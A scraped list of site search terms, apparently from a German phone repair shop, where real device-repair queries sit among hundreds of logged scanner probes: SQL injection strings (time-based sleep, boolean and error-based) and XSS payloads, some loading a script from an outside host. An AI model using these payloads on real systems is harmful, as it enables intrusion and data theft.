x3","<\/script><input autofocus onfocus =top[(584390752*16).toString(32-1*2)](\/1_\/)>","-1' OR 2+528-528-1=0+0+0+1 --","mac","playstation AND 5042=DBMS_PIPE.RECEIVE_MESSAGE(CHR(116)||CHR(106)||CHR(81)||CHR(72),5)-- WdNs","playstation' AND 9897=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(107)||CHR(120)||CHR(112)||CHR(113)||(SELECT (CASE WH","iphone s6 plus","ipone 13","iphoho","psp 3004 display","<\/title><object data='JaVasCript:alert(1)'>","<\/script>[ATTR_SEP]onload=[VALUE_SEP]alert(1)[ATTR_SEP]onerror=[VALUE_SEP]alert(1)","-1' OR 3+528-528-1=0+0+0+1 --","te","playstation') ORDER BY 1-- XzIp","playstation) AND 9897=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(107)||CHR(120)||CHR(112)||CHR(113)||(SELECT (CASE WH","schneiddraht","se2","XT2231","google pixel 6","<\/title><iFrAme src=\"jAvasCript:alert(1);\"><\/iframe>","<\/script>[ATTR_SEP]onloadend=[VALUE_SEP]window[`al`+`ert`] (`1`)[VALUE_SEP]nid=[VALUE_SEP]","-1' OR 3*2<(0+5+528-528) --",null,"playstation' ORDER BY 1-- SmnU","playstation AND 9897=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(107)||CHR(120)||CHR(112)||CHR(113)||(SELECT (CASE WHE","watch se2","moto g22","S23 Ultra Bildschirmaustausch","<\/title><details open ontoggle=confirm(1)>","loca","-1' OR 3*2>(0+5+528-528) --","Pocp","playstation) ORDER BY 1-- FdCA","s10 ladebuchse","Samsung Galaxy Tab A6","Poco","(SELECT CONCAT(CONCAT('qkxpq',(CASE WHEN (8763=8763) THEN '1' ELSE '0' END)),'qpvzq'))","<\/title><body\/oNpagEshoW=(confirm)(1)>","<\/script>[ATTR_SEP]autofocus href onfocus=[VALUE_SEP]prompt(1)","-1' OR 2+634-634-1=0+0+0+1 or 'DAPNADZv'='","playstation ORDER BY 1-- SSVp","Datenerettung P 20 Pro","jc v1s pro","samsung galaxy fli","<\/title><a\nautofocus\nonfocus='(function(){return window})()[\"alert\"](1)'\nhref>","<\/script>[ATTR_SEP]autofocus href onfocus=[VALUE_SEP]((x)=>(confirm)(x))(`1`)","akkutausch mac book pro","Display Frontglas Display","-1' OR 3+634-634-1=0+0+0+1 or 'DAPNADZv'='","Iphone 8ndi","playstation ORDER BY 1-- CncU","edge 50","<\/title><frame src=\"javascript:alert(1)\"\/>","<\/script>[ATTR_SEP]autofocus href onfocusin=[VALUE_SEP]x=&#x27;al&#x27;;x+=&#x27;ert&#x27;;window[x](&#x27;1&#x27;)[VALUE_SEP]co",null,"-1' OR 3*2<(0+5+634-634) or 'DAPNADZv'='",null,"iphone 12 r\u00fcckseitw",null,"MIJING","googlee p",null,"<\/title>javascript:alert(1)\/\/","JCID","apple ipod","-1' OR 3*2>(0+5+634-634) or 'DAPNADZv'='","samsung galaxy s20 ultra","iphone 12 face id","iphone 12 max pro","z20","googlee pi","air 4","i phone se 3","<\/title><marquee loop=1 width=0 onfinish=prompt(1)>","<\/script>[ATTR_SEP]autofocus\tonfocus=[VALUE_SEP]alert(`1`)","akku wechel s9","bestellung fehlt","-1\" OR 2+129-129-1=0+0+0+1 --","iPhone 12pro","ipad batterie","002090134","austausch r\u00fcckglas iphobe","googlee pix","iPhone 12proiphone","Samsung Galaxy S9 Glas","playstation');SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(85)||CHR(111)||CHR(85)||CHR(113),5) FROM DUAL--","\u00f6ffnugszeiten","samsung s20 plus","<\/title>><svg><animate onbegin=prompt(1) attributeName=u dur=1s>","samsung galaxy s9 plus","sav","-1\" OR 3+129-129-1=0+0+0+1 --","ersatzkappe f\u00fcr apple pencil","flasher","apple watch 3 display tausch","wa","googlee pixel","playstation';SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(85)||CHR(111)||CHR(85)||CHR(113),5) FROM DUAL--","i phone se","<\/title><ScRiPt\/src=https:\/\/wapiti3.ovh\/1z.js><\/sCrIpT\/>","iPad 9 ladebuchse","galaxy s8","-1\" OR 3*2<(0+5+129-129) --",null,"ipad 2. generation akkutausch","6s ladebuchse",null,"6017","playstation);SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(85)||CHR(111)||CHR(85)||CHR(113),5) FROM DUAL--","iphone 12 akkutausch","Galaxy S 20","<\/title><ScRiPt\tsrc=https:\/\/wapiti3.ovh\/1z.js><\/sCrIpT>","<\/script>[ATTR_SEP]href onerRor=[VALUE_SEP]((prompt))`1`[VALUE_SEP]id=[VALUE_SEP]","Google pixel 6a Akkutausch","diagostic","display a50","-1\" OR 3*2>(0+5+129-129) --","testnAwYir0v","Viv","apple iphone 15","wo sitzt das Handy Mikrofon?","watch5","googl 6e pixel","Vivo iqoo 9 pro","playstation(),,()(.\"'","playstation;SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(85)||CHR(111)||CHR(85)||CHR(113),5) FROM DUAL--","iphone 14 akkutausch","<\/title><ImG\tsrc=z\toNeRror=alert(1)>","<\/script>[ATTR_SEP]style=[VALUE_SEP]width:100%;height:100%;position:fixed;left:0px;top:0px;[ATTR_SEP]onpointerenter=[VALUE_SEP]c",null,"SM-J600FN\/DS","playstation'vIDuKE<'\">yzPfwa","playstation') AND (SELECT 4972 FROM (SELECT(SLEEP(5)))ruUP) AND ('JzxV'='JzxV","iPhone 12 mini Face ID","<\/title>0[FF]<sCripT[FF]>alert(1)<\/sCripT[FF]>[FF]0","<\/script><script>[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]",null,"13 pro",null,"a26","watch 5","One","playstation') AND 4919=2086 AND ('CKWr'='CKWr","playstation' AND (SELECT 4972 FROM (SELECT(SLEEP(5)))ruUP) AND 'pqSj'='pqSj","br\u00fchgruppe","apple watch 5gen glas","<\/title><ScRiPt\t>alert(1)<\/sCrIpT\t>","<\/script><custom\nchecked\nonpointerenter=\"x='pr',y=top;x+='ompt';y[x](1)\"style=\"position:absolute;top:0;height:2000px;background-","lcd dis","h\u00fclle a20","ebookreader","playstation') AND 5957=5957 AND ('qMFq'='qMFq","playstation) AND (SELECT 4972 FROM (SELECT(SLEEP(5)))ruUP) AND (3621=3621","Xiaomi 13 pro","<\/title><object\tdata=javAscripT:alert(1)>","shop","xomia 11 pro","s20  frontglas tauschen","iPhoen 14 display","galaxy M31","playstation' AND 5816=6073 AND 'xZbU'='xZbU","playstation AND (SELECT 4972 FROM (SELECT(SLEEP(5)))ruUP)","jbl pulse","akku austauschen emmerich","<\/title><scr<script>ipt>(alert)(1)\/\/<\/scr<\/script>ipt>","iphne 15 pro max ldc","lcf","playstation' AND 5957=5957 AND 'nZFE'='nZFE","playstation AND (SELECT 4972 FROM (SELECT(SLEEP(5)))ruUP)-- luYq","appel watch 4 Gals","<\/title><scr<script>ipt src=https:\/\/wapiti3.ovh\/1z.js><\/script>",null,"ipad pro 11 2020","Samsung s 24","display reparatur","Honor 50 Kleber (Klebefolie Dichtung)",null,"s21fe","Apple warch","playstation) AND 9006=2812 AND (3618=3618","playstation') AND 1063=(SELECT 1063 FROM PG_SLEEP(5)) AND ('CtQG'='CtQG","<\/title><scr<script>ipt src=https:\/\/wapiti3.ovh\/1z.js><\/scr<\/script>ipt>","qianli bits","iphon 12","lcd displau","taplat","series 9",null,"playstation) AND 5957=5957 AND (3916=3916","playstation' AND 1063=(SELECT 1063 FROM PG_SLEEP(5)) AND 'HXzT'='HXzT","<\/title><img src onerror=&emsp;prompt`${1}`>","a1703","akku tolino","iphone 13 pro max display reparatur","lcd displa","cd","iphone se display","iphone 8i","playstation AND 5611=2061","playstation) AND 1063=(SELECT 1063 FROM PG_SLEEP(5)) AND (7144=7144","apple watch 8","garmin fenix 6x pro","nothing phone 3abpro","<\/title><sCrIpt><!--\nconfirm(1)\/\/--><\/sCrIpt>","backcover S 22 Ultra","Xiaomi redmi note 9","Samsung Galaxy S20 fe","glas","samsung a35","<script>alert('XSS')<\/script>","playstation AND 5957=5957","playstation AND 1063=(SELECT 1063 FROM PG_SLEEP(5))","Samsung A53 5G","pm23gm","<\/title><Script e=\">\" src=\"https:\/\/wapiti3.ovh\/1z.js\"><\/Script>",null,"testcIE0Z8GB'; waitfor delay '0:0:15' --","-1 OR 2+769-769-1=0+0+0+1 --","apple iphone se 2 2020",null,"iwhatch glas","ipad mini 4","samsung s7","POCO X3 Pro","Galaxy A52","playstation AND 4311=8274-- Ujnc","playstation AND 1063=(SELECT 1063 FROM PG_SLEEP(5))-- zFZb","GALAXY Tab 4 10.1\" Dock Connector Flex T530 T535 REV 0.3 Ladebuchse","<\/title><img src=k onerror=prompt`1`>","wii u","playstation'","testhIQ2raDa' OR 440=(SELECT 440 FROM PG_SLEEP(15))--","-1 OR 3+769-769-1=0+0+0+1 --","a14","samsung galaxy A51","ipad a1980","displayschutz",null,"samsung g","playstation AND 5957=5957-- qIpD","playstation') WAITFOR DELAY '0:0:5' AND ('epmq'='epmq","galaxy tab 4 sm-t 530 ladbuchse","s22 5g","<\/title><svg onload=&#x61&#x6C&#x65&#x72&#x74&#x28&#x271&#x27&#x29>","ipone xs",null,null,"testb9VlwekM') OR 409=(SELECT 409 FROM PG_SLEEP(15))--","-1 OR 3*2<(0+5+769-769) --",null,"Thermomix TM6","apple 13","(SELECT (CASE WHEN (1446=4826) THEN 'playstation' ELSE (SELECT 4826 UNION SELECT 9668) END))","playstation' WAITFOR DELAY '0:0:5' AND 'lEmN'='lEmN","13 mini akku","samsung Galaxien","Samsung s9 Plus","<\/title><input autofocus onfocus =top[(584390752*16).toString(32-1*2)](\/1_\/)>","iphone 12 mini display dunkel","shine2hd","kammera s22","testkZisHdwt')) OR 165=(SELECT 165 FROM PG_SLEEP(15))--","-1 OR 3*2>(0+5+769-769) --","(SELECT (CASE WHEN (6928=6928) THEN 'playstation' ELSE (SELECT 5631 UNION SELECT 2731) END))","playstation) WAITFOR DELAY '0:0:5' AND (8862=8862","<\/title>[ATTR_SEP]onload=[VALUE_SEP]alert(1)[ATTR_SEP]onerror=[VALUE_SEP]alert(1)","oneplus 10 pro",null,"Xiaomi 14t pro","-1 OR 2+546-546-1=0+0+0+1",null,"note 10 pro","folie","(SELECT (CASE WHEN (1789=2365) THEN 'playstation' ELSE (SELECT 2365 UNION SELECT 9603) END))","<\/title>[ATTR_SEP]onloadend=[VALUE_SEP]window[`al`+`ert`] (`1`)[VALUE_SEP]nid=[VALUE_SEP]",null,"Apple iPhone SE","-1 OR 3+546-546-1=0+0+0+1","playstation WAITFOR DELAY '0:0:5'-- HQqw","reperatur","redmi 13c",null,"westerburg","ipad glas reparatur","io","playstation') AND EXTRACTVALUE(5660,CONCAT(0x5c,0x7176787a71,(SELECT (ELT(5660=5660,1))),0x716b627171)) AND ('Brzc'='Brzc","-1 OR 3*2<(0+5+546-546)","playstation') AND 7265=DBMS_PIPE.RECEIVE_MESSAGE(CHR(86)||CHR(74)||CHR(79)||CHR(66),5) AND ('Lkdo'='Lkdo","Displaywechsel Galaxy S23 SM-S911B","garmin edge","Samsung s25 ultra","apple neu","Apple Watch series 9 glas","ioho","playstation' AND EXTRACTVALUE(5660,CONCAT(0x5c,0x7176787a71,(SELECT (ELT(5660=5660,1))),0x716b627171)) AND 'tjpc'='tjpc","apple watch 7","samsung watch","<\/title>[ATTR_SEP]autofocus href onfocus=[VALUE_SEP]prompt(1)","tm 31","@@7dlQp","-1 OR 3*2>(0+5+546-546)","playstation' AND 7265=DBMS_PIPE.RECEIVE_MESSAGE(CHR(86)||CHR(74)||CHR(79)||CHR(66),5) AND 'jwhh'='jwhh","galaxy s23","honor 90","playstation) AND EXTRACTVALUE(5660,CONCAT(0x5c,0x7176787a71,(SELECT (ELT(5660=5660,1))),0x716b627171)) AND (5845=5845","apple watch 7 akku","se3 akku","<\/title>[ATTR_SEP]autofocus href onfocus=[VALUE_SEP]((x)=>(confirm)(x))(`1`)","apple iphone 14pro akku","iPhoen 16 ladebuchse","playstation) AND 7265=DBMS_PIPE.RECEIVE_MESSAGE(CHR(86)||CHR(74)||CHR(79)||CHR(66),5) AND (4765=4765","Surface GO 3","akku wechsel iphone 6","RFB IMAC 21.5\/3.0QC\/8GB\/1TB\/RP555-DEU Country of Origin: CN","Samsung A53 5G Reparatur Kamera display","playstation AND EXTRACTVALUE(5660,CONCAT(0x5c,0x7176787a71,(SELECT (ELT(5660=5660,1))),0x716b627171))","iphone x display","13 pro max backcover","<\/title>[ATTR_SEP]autofocus href onfocusin=[VALUE_SEP]x=&#x27;al&#x27;;x+=&#x27;ert&#x27;;window[x](&#x27;1&#x27;)[VALUE_SEP]col","iPhone 16 ladebuchse","testsfc4g21n","-1' OR 2+961-961-1=0+0+0+1 --","playstation AND 7265=DBMS_PIPE.RECEIVE_MESSAGE(CHR(86)||CHR(74)||CHR(79)||CHR(66),5)","lg gram","Retina 4K, 21.5-inch, 2017","playstation AND EXTRACTVALUE(5660,CONCAT(0x5c,0x7176787a71,(SELECT (ELT(5660=5660,1))),0x716b627171))-- mQXw","test1fOZu8y9","playstation AND 7265=DBMS_PIPE.RECEIVE_MESSAGE(CHR(86)||CHR(74)||CHR(79)||CHR(66),5)-- khly","A1706","Retina 4K","playstation') AND 2705=CAST((CHR(113)||CHR(118)||CHR(120)||CHR(122)||CHR(113))||(SELECT (CASE WHEN (2705=2705) THEN 1 ELSE 0 END","k","<\/title>[ATTR_SEP]autofocus\tonfocus=[VALUE_SEP]alert(`1`)","-1 OR 5*5=25 --","-1' OR 3+961-961-1=0+0+0+1 --","playstation') ORDER BY 1-- JpAk",null,"A2289","kitchenaid artisan","Huawei P9 lite","Apple watch 1","Sanaf\u00b4sung A71","playstation' AND 2705=CAST((CHR(113)||CHR(118)||CHR(120)||CHR(122)||CHR(113))||(SELECT (CASE WHEN (2705=2705) THEN 1 ELSE 0 END)","kk","-1 OR 5*5=26 --","defekte applewatch","-1 OR 2+154-154-1=0+0+0+1 --","-1' OR 3*2<(0+5+961-961) --","testMi5Do40k","Samsung A71","playstation' ORDER BY 1-- JMRq",null,"i phone se 1732",null,"Google Pixel 9","iphone 6s plus","apple warch series5","Samsung Gal","playstation) AND 2705=CAST((CHR(113)||CHR(118)||CHR(120)||CHR(122)||CHR(113))||(SELECT (CASE WHEN (2705=2705) THEN 1 ELSE 0 END)",null,"-1 OR 5*5=25","-1 OR 3+154-154-1=0+0+0+1 --","-1' OR 3*2>(0+5+961-961) --","ipn","Samsung Gala","playstation) ORDER BY 1-- sWsY",null,null,"xs max","<\/title>[ATTR_SEP]href onerRor=[VALUE_SEP]((prompt))`1`[VALUE_SEP]id=[VALUE_SEP]","-1 OR 5*5=26","-1 OR 3*2<(0+5+154-154) --","-1' OR 2+546-546-1=0+0+0+1 or 'Sx4sYaMc'='","-1 OR 2+560-560-1=0+0+0+1 --","ipphi","playstation ORDER BY 1-- KAnF",null,"i9300","ipad pro 12","Galaxy S6 Edge batter","router",null,"<\/title>[ATTR_SEP]style=[VALUE_SEP]width:100%;height:100%;position:fixed;left:0px;top:0px;[ATTR_SEP]onpointerenter=[VALUE_SEP]co","Mac Book Pro 16","iphone 13 backcover","-1' OR 5*5=25 --","-1 OR 3*2>(0+5+154-154) --","-1' OR 3+546-546-1=0+0+0+1 or 'Sx4sYaMc'='","-1 OR 3+560-560-1=0+0+0+1 --","playstation ORDER BY 1-- bTrh","ipad pro 12,9 glas reparatur","LCD Display Flex Kabel f\u00fcr Apple iPad Pro","Samsung S 4 Handy","i phone 13","playstation') AND 3832 IN (SELECT (CHAR(113)+CHAR(118)+CHAR(120)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (3832=3832) THEN CHAR(49","<\/title><script>[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+","A2338","-1' OR 5*5=26 --","-1 OR 2+755-755-1=0+0+0+1","-1' OR 3*2<(0+5+546-546) or 'Sx4sYaMc'='","-1 OR 3*2<(0+5+560-560) --","motorola g34 display","G925F","bosch akku","Samsung galaxy a54","playstation' AND 3832 IN (SELECT (CHAR(113)+CHAR(118)+CHAR(120)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (3832=3832) THEN CHAR(49)","<\/title><custom\nchecked\nonpointerenter=\"x='pr',y=top;x+='ompt';y[x](1)\"style=\"position:absolute;top:0;height:2000px;background-c","note10lite","-1\" OR 5*5=25 --","Versandetikett","-1 OR 3+755-755-1=0+0+0+1","-1' OR 3*2>(0+5+546-546) or 'Sx4sYaMc'='","-1 OR 3*2>(0+5+560-560) --","Samsung sgh m310","appel watch 5 glad",null,"powertube",null,"playstation) AND 3832 IN (SELECT (CHAR(113)+CHAR(118)+CHAR(120)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (3832=3832) THEN CHAR(49)","poco m4 pro","-1\" OR 5*5=26 --","-1 OR 2+752-752-1=0+0+0+1","Ipad pro 12.9","S20FE kamera","iphone13","-1' OR 5*5=25 or 'Y9c7s7GR'='","-1 OR 3*2<(0+5+755-755)","-1\" OR 2+982-982-1=0+0+0+1 --","-1 OR 3+752-752-1=0+0+0+1","a52","apple 13 mini","redmi 11E","samsumg","kabel","-1' OR 5*5=26 or 'Y9c7s7GR'='","Jbl flip 4","-1 OR 3*2>(0+5+755-755)","-1 OR 3*2<(0+5+752-752)","iWatch 5","pixel 5","samsung s8 akku","Samsung s6 edge",null,"xiao mi 14","#127150656509","playstation') AND 5124=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(120)||CHR(122)||CHR(113)||(SELECT (CASE W","<SvG\/oNloAd=alert(1)>","Google Pixel 6 Akku",null,"-1\" OR 5*5=25 or \"JB10AHyF\"=\"","-1' OR 2+283-283-1=0+0+0+1 --","-1\" OR 3+982-982-1=0+0+0+1 --","-1 OR 3*2>(0+5+752-752)",null,"playstation' AND 5124=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(120)||CHR(122)||CHR(113)||(SELECT (CASE WH","apple watch series se 2","tab s9","esp01","<SvG\/oNloAd=alert(1)\/\/","-1\" OR 5*5=26 or \"JB10AHyF\"=\"","-1' OR 3+283-283-1=0+0+0+1 --","-1\" OR 3*2<(0+5+982-982) --","-1' OR 2+992-992-1=0+0+0+1 --","samsug note8","playstation) AND 5124=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(120)||CHR(122)||CHR(113)||(SELECT (CASE WH","uv licht","<SvG\noNloAd=alert(1)>","-1' OR 3*2<(0+5+283-283) --","-1\" OR 3*2>(0+5+982-982) --","-1' OR 3+992-992-1=0+0+0+1 --","oppo reno 12 pro","store stuttgart","iphn","samsung galaxy z flip 5","i[","akku tausch iphone 12 pro","<Script src=https:\/\/wapiti3.ovh\/1z.js><\/Script>","tolino vision","-1' OR 3*2>(0+5+283-283) --","-1' OR 3*2<(0+5+992-992) --","samsung galaxy z flip5","redmi note 12 pro","<ScRiPt src=\/\/wapiti3.ovh\/1z.js><\/ScRiPt>","Tolino shibe vision","samsung tab s7  akku","-1' OR 2+394-394-1=0+0+0+1 or 'T0SC81Zq'='","-1' OR 3*2>(0+5+992-992) --","oi","iphone -3","testMgPnOWCw'; waitfor delay '0:0:15' --","(SELECT CONCAT(CONCAT('qvxzq',(CASE WHEN (6865=6865) THEN '1' ELSE '0' END)),'qkbqq'))","<ScRiPt>(alert)(1);<\/ScRiPt>","iphone 11 dusplay","-1' OR 3+394-394-1=0+0+0+1 or 'T0SC81Zq'='","-1' OR 2+440-440-1=0+0+0+1 or 'CzlqxwIY'='","11 pro ladebuchse","Huawei p30 lite","samsung galaxy z fliip","samsung Galaxy A71 Glas tauschen kosten","testNslvE4In' OR 547=(SELECT 547 FROM PG_SLEEP(15))--","Original Samsung Tab S9 FE","iphone 11 display","-1' OR 3*2<(0+5+394-394) or 'T0SC81Zq'='","-1' OR 3+440-440-1=0+0+0+1 or 'CzlqxwIY'='",null,"samsung galaxy z flip\"","testo4o939kg') OR 744=(SELECT 744 FROM PG_SLEEP(15))--","tab a9","iphone platine",null,"-1' OR 3*2<(0+5+440-440) or 'CzlqxwIY'='","ap\u00fc",null,"iphone 6 ladebuchse","zte","iphone flex","ipad A 1701","testOZcL5ayu')) OR 135=(SELECT 135 FROM PG_SLEEP(15))--","-1' OR 3*2>(0+5+394-394) or 'T0SC81Zq'='","-1' OR 3*2>(0+5+440-440) or 'CzlqxwIY'='","ap","sony xperia 5 ii",null,"Samsung GALAXY S7 S7 Edge Kamera Linse Glas Scheibe Ersatzglas","redmi note 13 pro","asus rog phone 8","-1\" OR 2+868-868-1=0+0+0+1 --","-1\" OR 2+741-741-1=0+0+0+1 --","Redmi 14 c","note 10s","(select DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15) from dual)","samsung galaxy flip 4","-1\" OR 3+868-868-1=0+0+0+1 --","-1\" OR 3+741-741-1=0+0+0+1 --","motorola g","A01059","samsung s7edge akku","surface pro 2","iohone 13 pro","<object data='JaVasCript:alert(1)'>","samsung galaxy s9 usbc","-1\" OR 3*2<(0+5+868-868) --","-1\" OR 3*2<(0+5+741-741) --","samsung s7edge","pixel 2","xiaomi 14 ultra","<iFrAme src=\"jAvasCript:alert(1);\"><\/iframe>","-1\" OR 3*2>(0+5+868-868) --","-1\" OR 3*2>(0+5+741-741) --","14 pro max mikrofon","samsung s 7","<details open ontoggle=confirm(1)>","samusng galaxy s9 ladebuchse","Apple Watch Touchscreen Reparatur","wp28","testhKfCCQIF","playstation');SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(71)||CHR(75)||CHR(86)||CHR(108),5) FROM DUAL--","iPad Pro 13","series se 2","@@yKkko",null,"samsung s 10","Redmi 14 pro","<body\/oNpagEshoW=(confirm)(1)>","a54","playstation';SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(71)||CHR(75)||CHR(86)||CHR(108),5) FROM DUAL--","microsoft surface","(select 198766*667891)","samsung s19","galaxy s7","<a\nautofocus\nonfocus='(function(){return window})()[\"alert\"](1)'\nhref>","handy xiomi","samsung s23 bildschirm","playstation);SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(71)||CHR(75)||CHR(86)||CHR(108),5) FROM DUAL--","Samsung a04s","SE 2023","(select 198766*667891 from DUAL)","testFwYXVvvu'; waitfor delay '0:0:15' --","002088889","<frame src=\"javascript:alert(1)\"\/>","s10 plus ladebuchse","Honor magic","-1 OR 2+250-250-1=0+0+0+1 --","playstation;SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(71)||CHR(75)||CHR(86)||CHR(108),5) FROM DUAL--","was muss ich machen das mein handy wieder hell ist und nicht stock dunkel","displej","redmi note 10s","asus","motorola edge neo 50","testJORCKL8A' OR 85=(SELECT 85 FROM PG_SLEEP(15))--","javascript:alert(1)\/\/","-1 OR 3+250-250-1=0+0+0+1 --","playstation') AND (SELECT 8529 FROM (SELECT(SLEEP(5)))mxsQ) AND ('FhPS'='FhPS","11014117","AKKU wechsel Motorola One Action 128 GB.? Kosten? Handy reparatur rostock","ipod 7","test5wzWb2NK') OR 955=(SELECT 955 FROM PG_SLEEP(15))--","<marquee loop=1 width=0 onfinish=prompt(1)>","-1 OR 3*2<(0+5+250-250) --","vv","playstation' AND (SELECT 8529 FROM (SELECT(SLEEP(5)))mxsQ) AND 'CzYs'='CzYs","surface","l\u00f6tstopp","12 mini","smart watch","testX8TGgrG6')) OR 750=(SELECT 750 FROM PG_SLEEP(15))--","6050","P30 pro kamera","><svg><animate onbegin=prompt(1) attributeName=u dur=1s>","oppo display","-1 OR 3*2>(0+5+250-250) --","testrpfLzX6H'; waitfor delay '0:0:15' --","playstation) AND (SELECT 8529 FROM (SELECT(SLEEP(5)))mxsQ) AND (2093=2093","macbook","galxy s20","nintendo 2ds","playstation..\"(,'(),(","ipone 14 pro","wgidpzwbyy","<ScRiPt\/src=https:\/\/wapiti3.ovh\/1z.js><\/sCrIpT\/>","6splus","playstation AND (SELECT 8529 FROM (SELECT(SLEEP(5)))mxsQ)","google pixel a6 passwort","processor","oppo find X2 pro","oca","samsung galaxy s21 ultra","samsung \u0447","playstation'nnnYGi<'\">eLUTRA","<ScRiPt\tsrc=https:\/\/wapiti3.ovh\/1z.js><\/sCrIpT>",null,"-1 OR 2+530-530-1=0+0+0+1","playstation AND (SELECT 8529 FROM (SELECT(SLEEP(5)))mxsQ)-- eInn","ipad 9","iphone 14 didplay",null,"A2316","samsung tab S7 plus","playstation') AND 6265=6770 AND ('WazC'='WazC","<ImG\tsrc=z\toNeRror=alert(1)>","a55","-1 OR 3+530-530-1=0+0+0+1","testzVwdODKN' OR 982=(SELECT 982 FROM PG_SLEEP(15))--","playstation') AND 1743=(SELECT 1743 FROM PG_SLEEP(5)) AND ('nyUn'='nyUn","3273","Samsung Note 8 N950F","samsung x","playstation') AND 3512=3512 AND ('dKkE'='dKkE","0[FF]<sCripT[FF]>alert(1)<\/sCripT[FF]>[FF]0","galaxy s10 lite","-1 OR 3*2<(0+5+530-530)","playstation' AND 1743=(SELECT 1743 FROM PG_SLEEP(5)) AND 'dMDj'='dMDj","playstation())',),.)\"","iphone se 3 akku","nothing phone","samsung tab","playstation' AND 2118=7178 AND 'gppT'='gppT","\"><\/meta><SvG\/oNloAd=alert(1)>","<ScRiPt\t>alert(1)<\/sCrIpT\t>","HWY-UVH900","-1 OR 3*2>(0+5+530-530)","playstation) AND 1743=(SELECT 1743 FROM PG_SLEEP(5)) AND (4768=4768","iphone 11 pro akku","playstation'bpbZzC<'\">qnfnXq","s23 ultra akku","samsung tab s","hono","playstation' AND 3512=3512 AND 'KCKA'='KCKA","\"><\/meta><SvG\/oNloAd=alert(1)\/\/","<object\tdata=javAscripT:alert(1)>","akku wechsel iphone","-1' OR 2+445-445-1=0+0+0+1 --","playstation AND 1743=(SELECT 1743 FROM PG_SLEEP(5))","s20 r\u00fcckseite tauschen","s23 ultra r\u00fcckseite","samsung galaxy s25 ultra","samsung tab s2","nexi","playstation) AND 4744=5920 AND (5404=5404","iMac 2K 2012 - 2014","\"><\/meta><SvG\noNloAd=alert(1)>","<scr<script>ipt>(alert)(1)\/\/<\/scr<\/script>ipt>","apple watch battery","-1' OR 3+445-445-1=0+0+0+1 --","playstation AND 1743=(SELECT 1743 FROM PG_SLEEP(5))-- iJPZ","honor 20","nexia","playstation) AND 3512=3512 AND (6972=6972",null,"\"><\/meta><Script src=https:\/\/wapiti3.ovh\/1z.js><\/Script>","<scr<script>ipt src=https:\/\/wapiti3.ovh\/1z.js><\/script>","samsung galaxy 23 ultra","-1' OR 3*2<(0+5+445-445) --","playstation') WAITFOR DELAY '0:0:5' AND ('yNTT'='yNTT","Pro 13 A1990","apell watch se","nokia 6310","honor 200","nex","playstation AND 8280=5071","\"><\/meta><ScRiPt src=\/\/wapiti3.ovh\/1z.js><\/ScRiPt>","<scr<script>ipt src=https:\/\/wapiti3.ovh\/1z.js><\/scr<\/script>ipt>","Apple iPhone SE2 Reparatur Akku \/ Akkutausch","ISOPROPANOL","playstation' WAITFOR DELAY '0:0:5' AND 'XmLx'='XmLx","nexus","playstation AND 3512=3512","\"><\/meta><ScRiPt>(alert)(1);<\/ScRiPt>","<img src onerror=&emsp;prompt`${1}`>","psp 3004",null,"-1' OR 3*2>(0+5+445-445) --","iphds","playstation) WAITFOR DELAY '0:0:5' AND (4820=4820","i pad pro",null,"Huawei MediaPad T5","xia","playstation AND 2222=6126-- OXvV","<sCrIpt><!--\nconfirm(1)\/\/--><\/sCrIpt>","xiaomi ultra 13","-1' OR 2+208-208-1=0+0+0+1 or 'icfBpNUi'='","testv6lveRka') OR 392=(SELECT 392 FROM PG_SLEEP(15))--","xiaom","playstation AND 3512=3512-- txBv","Samsung Galaxy A32","<Script e=\">\" src=\"https:\/\/wapiti3.ovh\/1z.js\"><\/Script>",null,"-1' OR 3+208-208-1=0+0+0+1 or 'icfBpNUi'='","md","playstation WAITFOR DELAY '0:0:5'-- kcVw",null,"huawei gt2",null,"gebraucht","(SELECT (CASE WHEN (1005=9141) THEN 'playstation' ELSE (SELECT 9141 UNION SELECT 7710) END))","apple watch series 8","<img src=k onerror=prompt`1`>",null,"-1' OR 3*2<(0+5+208-208) or 'icfBpNUi'='","testo2GbM83n')) OR 338=(SELECT 338 FROM PG_SLEEP(15))--","playstation') AND 4383=DBMS_PIPE.RECEIVE_MESSAGE(CHR(70)||CHR(116)||CHR(84)||CHR(102),5) AND ('bxtM'='bxtM","apple watch 5 batterie wechsel","Honor magic 6","(SELECT (CASE WHEN (9979=9979) THEN 'playstation' ELSE (SELECT 1082 UNION SELECT 1767) END))","Apple iPad 5. Generation","<svg onload=&#x61&#x6C&#x65&#x72&#x74&#x28&#x271&#x27&#x29>","playstation,(,).(')\",","iphone cs","A7","s9","jk","ok","jc","'","se","s7","s8"];

--- FILE ---
content_type: image/svg+xml
request_url: https://www.service4handys.de/static/version1769011857/frontend/Webiprog/base/de_DE/images/icons-n-logos/gerat-versenden.svg
body_size: 1358
content:
